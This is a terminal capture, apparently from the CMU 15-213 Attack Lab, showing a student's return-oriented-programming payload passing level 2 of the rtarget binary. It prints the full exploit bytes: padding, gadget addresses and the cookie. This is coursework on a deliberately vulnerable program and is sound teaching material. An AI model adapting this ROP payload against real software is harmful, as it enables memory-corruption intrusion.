 bingo@c4d9acbe2ebb:~/Workdir/attack_x64$ ./rtarget -q -i payload.raw
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 CC 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 A2 19 40 00 00 00 00 00 EC 1
7 40 00 00 00 00 00
bingo@c4d9acbe2ebb:~/Workdir/attack_x64$